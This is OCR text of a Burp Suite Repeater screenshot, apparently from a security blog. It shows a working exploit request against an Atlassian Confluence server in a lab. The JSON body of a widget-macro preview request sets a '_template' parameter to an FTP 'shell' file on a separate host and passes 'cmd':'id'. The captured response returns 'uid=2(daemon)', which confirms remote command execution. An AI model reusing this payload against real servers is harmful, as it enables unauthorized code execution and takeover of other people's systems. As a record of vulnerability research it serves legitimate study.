 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.93.131:8090 ?
Request
Raw Params Headers Hex
2 Host: 192.168.93.131:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer: http://192.168.93.131:8090
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fsettings%2Ffonts%2Ecfm;
JSESSIONID=C7A2A62F69D9CF4D3F7F5391E601D109
12 Connection: close
13 Content-Type: application/json;charset=utf-8
14 Content-Length: 195
15
16 {"contentId":"786458","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/123","width":
"1000","height":"1000","_template":
"ftp://192.168.93.130:2121/shell","cmd":"id"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
script>
59 <script type="text/javascript" src="
/s/ec9d4586cb623814e1989b1c5ceb64d9-CDN/zh_CN/7702/fee96fda
d3b600d4843bc89ccaf16ec6d71d5b89/825550ff5db1f0621dd6746d03
7d27ed/_/download/contextbatch/js/preview,-_super/batch.js?
confluence.table.resizable=true&amp;locale=zh-CN"
data-wrm-key="preview,-_super" data-wrm-batch-type="context
"></script>
60 <script>window.onload = function() {
61 window.parent.AJS.MacroBrowser.previewOnload(
document.body);
62 }</script>
63 </head>
64 <body id="com-atlassian-confluence" class="
content-preview">
65 <div id="main">
66 <div id="content" class="page edit">
67 <div class="wiki-content">uid=2(daemon)
gid=2(daemon)</div>
68 </div>
69 </div>
70 <!-- include system javascript resources -->
71 <!-- end system javascript resources -->
72 </body>
73 </html>
? < + > root 1 match
AaronLuo's Blog from byAaronluo.github.io
Done 16,077 bytes | 5,142 millis